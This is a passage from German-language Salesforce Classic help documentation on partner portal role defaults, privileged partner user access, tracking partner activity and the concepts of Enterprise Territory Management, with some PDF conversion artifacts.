- **3.** Klicken Sie auf der Seite "Portalrolle und Benutzerstandards" auf **Bearbeiten**.
- **4.** Legen Sie in der Dropdownliste Anzahl der Rollen die Standardanzahl an Rollen pro Partnerportalaccount fest.
- **5.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Festlegen der Anzahl an Rollen pro Portalaccount:

**•** "Anwendung anpassen"

Aktivieren von Zugriff für privilegierte Partnerbenutzer:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Festlegen der Anzahl an Rollen pro Portalaccount:

Die Anzahl an Rollen für bestehende Portalaccounts wird durch diese Einstellung nicht geändert.

#### SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Einschränkungen für Partnerportale](#page-5900-0) [Partnerportaleinstellungen](#page-1932-0)

## <span id="page-1961-0"></span>Aktivieren von Zugriff für privilegierte Partnerbenutzer

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Der Zugriff für privilegierte Partnerbenutzer kann nur verwendet werden, wenn ein Partnerportal aktiviert ist.

Aktivieren von Zugriff für privilegierte Partnerbenutzer:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf der Seite "Einstellungen für Partner Relationship Management" auf **Portalrolle und Benutzerstandards festlegen**.
- **3.** Klicken Sie auf **Bearbeiten** und aktivieren Sie das Kontrollkästchen Privilegierten Partnerbenutzerzugriff aktivieren.

Sie können den Zugriff für privilegierte Partnerbenutzer deaktivieren, indem Sie die Auswahl des Kontrollkästchens Privilegierten Partnerbenutzerzugriff aktivieren aufheben. Wenn Sie diese Funktion allerdings wieder aktivieren, erlangen alle Benutzer automatisch wieder den Zugriff privilegierter Benutzer, denen dieser Zugriff vor dem Deaktivieren der Funktion zugewiesen war. Weitere Informationen finden Sie unter [Zuweisen des Zugriffs für privilegierte Partnerbenutzer.](#page-1947-0)

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Partnerportaleinstellungen](#page-1932-0)

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Zugriff für privilegierte Partnerbenutzer:

## Verfolgen der Partneraktivität

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Die Verfolgung der Partneraktivitäten ist wichtig, um die effektive Verwaltung Ihrer Leads und Opportunities sicherzustellen. Mit dem Feld Partneraccount bei Leads und Opportunities können Sie benutzerdefinierte Berichte und Listenansichten erstellen, mit denen Sie verfolgen können, welche Arbeit die Partnerbenutzer leisten.

Tipp: Um beim Erstellen einer Listenansicht bzw. eines Berichts alle Leads oder Opportunities aufzunehmen, die mit einem Partneraccount verknüpft sind, wählen Sie die Optionen "Partneraccount" und "ungleich" und lassen Sie das dritte Feld im Filter leer.

Tipps für die Verfolgung der Partnerbenutzeraktivität:

- **•** Erstellen Sie Listenansichten, um die Lead- und Opportunity-Aktivität der Partner während der vergangenen Woche anzugeben.
- **•** Erstellen Sie ein Dashboard, das die Anzahl der Leads anzeigt, die in der letzten Woche erstellt wurden und deren Inhaber Partner sind.
- **•** Erstellen Sie eine Listenansicht der Leads, die Partnern zugeordnet sind, die nicht vor Kurzem aktualisiert wurden.
- **•** Erstellen Sie Prognoseberichte zu den Opportunities der Partnerbenutzer.
- **•** Verwenden Sie das Leadfeld Datum der letzten Übertragung, um nach Leads zu suchen, die nicht in einem angemessenen Zeitraum bearbeitet wurden.
- **•** Weisen Sie bei Verwendung anpassbarer Prognoseerstellung jeder Partnerrolle in Ihrer Prognosehierarchie einen Prognosemanager zu. Wenn eine Person als Prognosemanager zugewiesen wird, bedeutet dies, dass alle Prognosen von Benutzern, die in der Prognosehierarchie unterhalb dieses Benutzers stehen, zu dieser Person weitergeleitet werden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen benutzerdefinierter Listenansichten:

**•** "Lesen" für den in der Liste enthaltenen **Datensatztvp** 

Erstellen, Bearbeiten, Speichern und Löschen von Berichten:

**•** "Berichte ausführen" UND

> "Lesen" für die in Berichten enthaltenen Datensätze

**UND** 

"Berichte erstellen und anpassen"

Erstellen, Bearbeiten und Löschen von Dashboards:

**•** "Dashboards verwalten"

Anmerkung: Wenn Sie Portalbenutzer zwischen Accounts übertragen, werden die Rollen der Portalbenutzer aktualisiert.  $\sqrt{2}$ Wenn Sie einen Partnerbenutzer an einen anderen Account übertragen:

- **–** werden Opportunities für jeden Account über die [Prognosehierarchie](#page-2139-0) Ihrer Salesforce-Organisation neu berechnet.
- **–** verbleiben die Opportunities, die dem Partnerbenutzer gehören, im vorherigen Account.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Partnerportaleinstellungen](#page-1932-0)

# Festlegen von Optionen für den Verkauf

# <span id="page-1963-1"></span>Enterprise-Regionsverwaltung

Mithilfe der Enterprise-Regionsverwaltung können Sie Modelle Ihrer Vertriebsregionen erstellen, sodass Sie eine logische und gleichzeitig flexible Struktur erhalten, in der Vertriebsmitarbeiter mit den Accounts verbunden sind, bei denen sie sich um den Verkauf kümmern.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung. Enterprise-Regionsverwaltung und gemeinschaftliche Prognosen können in Ihrer Salesforce-Organisation zwar gleichzeitig aktiviert und verwendet werden, die beiden Funktionen sind derzeit jedoch nicht miteinander integriert und arbeiten nicht zusammen.

In der ursprünglichen Regionsverwaltungsfunktion von Salesforce können Sie Benutzern Zugriff auf Accounts basierend auf Kriterien wie z. B. Postleitzahl, Branche, Umsatz oder einem benutzerdefinierten Feld gewähren, das für Ihr Geschäft relevant ist. Diese Grundlagen werden in

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

der Enterprise-Regionsverwaltung weiter ausgebaut. Es werden Regionstypen, Regionsmodelle und Statuszustände für Regionsmodelle eingeführt. Mithilfe dieser Komponenten können Sie mehrere Regionsstrukturen und Strategien erstellen und in der Vorschau prüfen, bevor Sie die für Sie optimale Lösung aktivieren und implementieren. Die Enterprise-Regionsverwaltung ermöglicht zudem einfachere Zuordnungen zwischen Regionen, Accounts und Opportunities. Mithilfe von benutzerdefinierten Berichten können Sie Ihr Regionsmodell so anpassen, dass eine optimale Abdeckung erreicht wird, die Effektivität von Region bewerten und Ihr Modell gegebenenfalls ändern. Ihr Team kann mithilfe von Chatter beim Entwerfen und Erstellen Ihres Regionsmodells zusammenarbeiten.

Umfassende Anweisungen für das Implementieren dieser Funktion finden Sie im Enterprise Territory Management-Implementierungshandbuch.

<span id="page-1963-0"></span>SIEHE AUCH:

[Enterprise Territory Management-Implementierungshandbuch](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

# Konzepte der Enterprise-Regionsverwaltung

Hier werden die Funktionen und zugrunde liegenden Konzepte beschrieben, die die Enterprise-Regionsverwaltung so leistungsstark und benutzerfreundlich machen. Durch Verständnis dieser Konzepte werden Sie in der Lage sein, effektivere Modelle Ihrer Regionen zu erstellen.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

#### [Regionstyp](#page-1964-0)

Mithilfe von Regionstypen können Sie Ihre Regionen nach wesentlichen, für Ihr Unternehmen wichtigen Merkmalen organisieren. Jede Region, die Sie erstellen, muss über einen Regionstyp verfügen. Regionstypen dienen ausschließlich zum Organisieren und Erstellen von Regionen. Sie werden in Regionsmodellhierarchien nicht angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

#### [Regionstyppriorität](#page-1965-0)

Durch Angeben und Verwalten von Informationen zur Regionstyppriorität können Sie den entsprechenden Regionstyp für Regionen auswählen, die Sie erstellen oder bearbeiten. Es gibt keine vordefinierten Prioritätsoptionen, daher muss Ihre Organisation ein eigenes Prioritätsschema erstellen. Beispielsweise kann durch *001* angegeben werden, dass ein Regionstyp die höchste oder die niedrigste Priorität hat. Stellen Sie sicher, dass Ihr Schema skaliert werden kann, wenn Sie weitere Regionstypen hinzufügen.

#### [Region](#page-1965-1)

Regionen organisieren Accountgruppen und die Salesforce-Benutzer, die mit diesen Accounts arbeiten. Regionen werden basierend auf Regionstypen erstellt.

#### [Regionsmodell](#page-1965-2)

Ein Regionsmodell stellt ein vollständiges System zur Regionsverwaltung für Ihre Organisation dar. Mithilfe der Modellerstellung können Sie mehrere Regionsstrukturen und verschiedene Account- und Benutzerzuordnungen erstellen und in der Vorschau prüfen, bevor Sie das für Sie optimale Modell aktivieren.

#### [Regionshierarchie](#page-1966-0)

Die Regionshierarchie zeigt die Regionsstruktur eines Modells und dient als dessen Hauptinteraktionspunkt. Die Hierarchie ist der Ausgangspunkt zum Erstellen, Bearbeiten und Löschen von Regionen. Außerdem können Sie über die Hierarchie Zuordnungsregeln für Regionen ausführen und die Detailseiten von Regionen aufrufen, um mehr Informationen anzuzeigen. Über die Hierarchie können Sie zudem Regionen Opportunities zuordnen, Zuordnungsregeln auf der Modellebene ausführen und das Modell aktivieren oder archivieren.

#### [Status von Regionsmodellen](#page-1967-0)

Der Status eines Regionsmodells gibt an, ob sich eine Region in der Planungsphase befindet, aktiv verwendet wird oder archiviert ist. Ihre Organisation kann nur über jeweils ein aktives Regionsmodell verfügen, Sie können jedoch mehrere Modelle im Status Planung oder Archiviert erstellen und verwalten, um sie für die Erstellung weiterer Modelle oder als Referenz zu verwenden.

#### [Wie wirken sich Berechtigungen auf Funktions- und Datenzugriff in der Enterprise-Regionsverwaltung aus?](#page-1968-0)

<span id="page-1964-0"></span>Bei der Implementierung der Enterprise-Regionsverwaltung sollten Sie sich in jedem Fall darüber im Klaren sein, wie sich die Berechtigungen der Funktion auf die Verwaltung auswirken und wie Sie Zugriff auf Datensätze und Daten gewähren können.

## Regionstyp

Mithilfe von Regionstypen können Sie Ihre Regionen nach wesentlichen, für Ihr Unternehmen wichtigen Merkmalen organisieren. Jede Region, die Sie erstellen, muss über einen Regionstyp verfügen. Regionstypen dienen ausschließlich zum Organisieren und Erstellen von Regionen. Sie werden in Regionsmodellhierarchien nicht angezeigt.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Sie können beispielsweise einen Regionstyp namens *Universal Telco Benannte Accounts* erstellen und dann anhand dieses Typs Regionen erstellen, die benannte Accounts beinhalten. Oder Sie können einen Regionstyp namens *DE Geografie* erstellen und dann anhand dieses Typs Regionen basierend auf Bundesländern oder Gebieten erstellen.

Geben Sie beim Erstellen eines Regionstyps in der Bezeichnung und Beschreibung in jedem Fall an, welche Arten von Regionen zu dem betreffenden Typ gehören sollen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

## <span id="page-1965-0"></span>Regionstyppriorität

Durch Angeben und Verwalten von Informationen zur Regionstyppriorität können Sie den entsprechenden Regionstyp für Regionen auswählen, die Sie erstellen oder bearbeiten. Es gibt keine vordefinierten Prioritätsoptionen, daher muss Ihre Organisation ein eigenes Prioritätsschema erstellen. Beispielsweise kann durch *001* angegeben werden, dass ein Regionstyp die höchste oder die niedrigste Priorität hat. Stellen Sie sicher, dass Ihr Schema skaliert werden kann, wenn Sie weitere Regionstypen hinzufügen.

Beim Erstellen einer neuer Region wählen Sie im Nachschlagefeld Regionstyp einen Regionstyp aus. Im Nachschlagefeld können Sie die Priorität anzeigen, die dem Regionstyp zugewiesen ist.

Beispiel: Ihre Organisation verwendet die Regionstyppriorität, um die Vertriebsstrategie für das Jahr anzugeben. Ihre Organisation erwartet im kommenden Jahr mehr Opportunities an der Ostküste der USA als an der Westküste der USA. Daher ist dem Regionstyp "Ostküste" die Priorität *001* und dem Regionstyp "Westküste" die Priorität *005* zugewiesen. Diese Prioritätszuweisungen helfen Benutzern, die Regionsdatensätze erstellen, den richtigen Regionstyp auszuwählen. Zur Jahresmitte prognostizieren Sie ein unerwartetes Wachstum an Opportunities in der Region "Große Seen". Sie können also einen neuen Regionstyp mit dem Namen "Große Seen" erstellen und ihm die Priorität *003* zuweisen, um die Änderung in Ihrer Vertriebsstrategie zu wiederzugeben.

## <span id="page-1965-1"></span>Region

Regionen organisieren Accountgruppen und die Salesforce-Benutzer, die mit diesen Accounts arbeiten. Regionen werden basierend auf Regionstypen erstellt.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

<span id="page-1965-2"></span>Der Regionsdatensatz enthält zugeordnete Benutzer, manuell zugeordnete Regionen und Regeln zur automatischen Zuordnung von Accounts. Eine Region kann sowohl über- als auch untergeordnete Regionen besitzen. Abhängig davon, welche Methode Ihre Organisation zur Zuordnung von Accounts verwendet, kann ein Account mehr als einer Region zugeordnet sein.

# Regionsmodell

Ein Regionsmodell stellt ein vollständiges System zur Regionsverwaltung für Ihre Organisation dar. Mithilfe der Modellerstellung können Sie mehrere Regionsstrukturen und verschiedene Accountund Benutzerzuordnungen erstellen und in der Vorschau prüfen, bevor Sie das für Sie optimale Modell aktivieren.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung  $\mathbb{Z}$ und nicht für frühere Versionen der Regionsverwaltung.

Jedes Regionsmodell verfügt über eine grafische Hierarchie. Die Hierarchie zeigt die Regionsstruktur Ihres Modells (einschließlich über- und untergeordneter Regionen) und ermöglicht es Ihnen, Regionen zu erstellen, zu bearbeiten und zu löschen sowie die Detailseiten von Regionen anzuzeigen. Ihre Organisation kann bis zu vier verschiedene Regionsmodelle gleichzeitig erstellen und bearbeiten, es kann jedoch nur jeweils ein Modell aktiv sein. Aktivieren Sie das gewünschte Modell, um seine Benutzer- und Accountzuordnungen endgültig festzulegen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## AUSGABEN

Verfügbarkeit: Salesforce Classic

## <span id="page-1966-0"></span>Regionshierarchie

Die Regionshierarchie zeigt die Regionsstruktur eines Modells und dient als dessen

Hauptinteraktionspunkt. Die Hierarchie ist der Ausgangspunkt zum Erstellen, Bearbeiten und Löschen von Regionen. Außerdem können Sie über die Hierarchie Zuordnungsregeln für Regionen ausführen und die Detailseiten von Regionen aufrufen, um mehr Informationen anzuzeigen. Über die Hierarchie können Sie zudem Regionen Opportunities zuordnen, Zuordnungsregeln auf der Modellebene ausführen und das Modell aktivieren oder archivieren.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud



Im obersten Knoten der Hierarchie werden der Name und Status des Regionsmodells angezeigt (1). Unterhalb des Modellnamens sind die über- und untergeordneten Regionen ineinander geschachtelt (2). Erstellen oder bearbeiten Sie neue untergeordnete Regionen oder führen Sie deren Zuordnungsregeln aus (3). Führen Sie den Filter aus, mit dem Regionen Opportunities zugeordnet werden (4). Führen Sie Zuordnungsregeln für alle Regionen im Modell aus (5). Bewegen Sie den Mauszeiger hierauf, um zu erfahren, wann Regeln zuletzt ausgeführt wurden (6). Legen Sie den Status des Modells als *Aktiv* oder *Archivieren* fest (7). Schalten Sie auf eine sortierte Listenansicht und wieder zur Strukturansicht um (8).

## <span id="page-1967-0"></span>Status von Regionsmodellen

Der Status eines Regionsmodells gibt an, ob sich eine Region in der Planungsphase befindet, aktiv verwendet wird oder archiviert ist. Ihre Organisation kann nur über jeweils ein aktives Regionsmodell verfügen, Sie können jedoch mehrere Modelle im Status Planung oder Archiviert erstellen und verwalten, um sie für die Erstellung weiterer Modelle oder als Referenz zu verwenden.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Einige Statuszustände spiegeln den Lebenszyklus eines Regionsmodells wider, während andere Fehler bei der Bearbeitung angeben, wenn der Status geändert werden.



## AUSGABEN

Verfügbarkeit: Salesforce Classic



## <span id="page-1968-0"></span>Wie wirken sich Berechtigungen auf Funktions- und Datenzugriff in der Enterprise-Regionsverwaltung aus?

Bei der Implementierung der Enterprise-Regionsverwaltung sollten Sie sich in jedem Fall darüber im Klaren sein, wie sich die Berechtigungen der Funktion auf die Verwaltung auswirken und wie Sie Zugriff auf Datensätze und Daten gewähren können.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Stellen Sie sicher, dass die Benutzer anhand der entsprechenden Benutzerberechtigungen über den richtigen Zugriff verfügen. So können Sie beispielsweise festlegen, dass Sales Operations Managers und ausgewählte Vertriebsleiter Regionen verwalten können. In diesem Fall weisen Sie den betreffenden Benutzern die Berechtigung "Regionen verwalten" zu. Alle Benutzer, die auch Accountzuordnungsregeln erstellen müssen, benötigen die Berechtigung "Alle anzeigen" für "Accounts".

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### **Benötigen diese Berechtigungen, Rollen oder Inhaberschaft: Benutzer, die folgende Vorgänge ausführen müssen:**

- Regionen verwalten **•** Regionsmodelle und alle zugehörigen Datensätze erstellen (wie z. B. Regionstypen)
- **•** Regionsmodelle in allen Status anzeigen und verwalten: Planung, Aktiv und Archiviert
- **•** Regionsmodelle aktivieren, archivieren, löschen oder duplizieren
- **•** Regionsinformationen zu den der jeweiligen Region zugeordneten Accountdatensätzen für Regionen in Regionsmodellen jedes Status anzeigen (Planung, Aktiv und Archiviert)
- "Regionen verwalten" UND "Alle anzeigen" für "Accounts" **•** Accountzuordnungsregeln erstellen oder bearbeiten

Anmerkung: Welche Felder für Accountzuordnungsregeln zur Verfügung stehen, ist von den Einstellungen der



# Verwalten der Vertriebsregionen Ihrer Salesforce-Organisation

